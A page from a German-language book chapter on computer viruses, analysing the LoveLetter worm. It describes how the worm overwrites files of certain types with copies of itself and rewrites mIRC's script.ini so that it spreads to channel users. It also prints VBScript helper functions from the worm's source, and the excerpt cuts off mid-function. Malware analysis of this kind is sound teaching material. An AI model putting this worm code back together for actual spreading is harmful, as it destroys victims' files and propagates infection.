 198                         Kapitel 5: Viren – Gefährliche Dateien

InfectFiles hat zwei Aufgaben,

1. InfectFiles sucht alle Dateien mit bestimmten Endungen (.js, .wsh, .css usw.) und
    überschreibt diese Dateien mit einer Kopie von sich selbst.
2. Wird ein mIRC (Chat Script) gefunden, so überschreibt er die script.ini. Mit diesem
    Script wird, falls es ausgeführt wird, ebenfalls der Virus weitergetragen, indem er ei-
    ne Datei namens LOVE-LETTER-FOR-YOU.HTM an alle Nutzer des Channels sendet.
Folgende Funktionen sind Hilfsfunktionen, die an anderen Stellen im Programm ver-
wendet werden. Diese Funktionen legen einen Registry-Eintrag an und überprüfen, ob
bestimmte Dateien oder Ordner existieren.
sub regcreate(regkey,regvalue)
 Set regedit = CreateObject("WScript.Shell")
 regedit.RegWrite regkey,regvalue
end sub


function regget(value)
 Set regedit = CreateObject("WScript.Shell")
 regget=regedit.RegRead(value)
end function


function fileexist(filespec)
 On Error Resume Next
 dim msg
 if (fso.FileExists(filespec)) Then
 msg = 0
 else
 msg = 1
 end if


 fileexist = msg
end function


function folderexist(folderspec)
 On Error Resume Next
 dim msg
 if (fso.GetFolderExists(folderspec)) then
 msg = 0
 else
 msg = 1
 